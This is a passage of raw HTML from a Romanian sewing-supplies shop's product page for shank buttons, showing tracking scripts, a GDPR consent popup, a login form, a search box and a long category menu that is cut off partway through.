

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-0311-1725-marimea-32
body_size: 20368
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  - Emidale
	</title>
<meta name="description" content="Cumpara ➜ Nasturi cu Picior 0311-1725, Marimea 32 (100 buc/pachet)  Cod: 0311-1725/32 de la Emidale la pret accesibil. ✅ Retur 14 Zile! ✅Livrare Oriunde in UE!  ➜ Comanda Acum! ☎ 0723 531 822" />

        <link rel="canonical" href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-0311-1725-marimea-32" />
    

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-0311-1725-marimea-32?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/croitorie/nasturi-1/nasturi-cu-picior/nasturi-cu-picior-0311-1725-marimea-32?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0722.609.312 / 0723.531.822 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

